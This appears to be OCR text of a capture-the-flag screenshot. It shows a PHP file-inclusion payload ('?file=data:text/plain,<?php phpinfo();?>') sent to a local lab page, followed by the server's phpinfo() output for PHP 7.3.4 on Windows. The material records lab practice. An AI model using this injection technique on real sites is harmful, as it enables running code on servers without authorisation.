 PHP 7.3.4 - phpinfo()
不安全 | 192.168.141.1/ctf/4/1.php?file=data:text/plain,<?php%20phpinfo();?>
PHP Version 7.3.4
System Windows NT T0W3N 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-obje
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731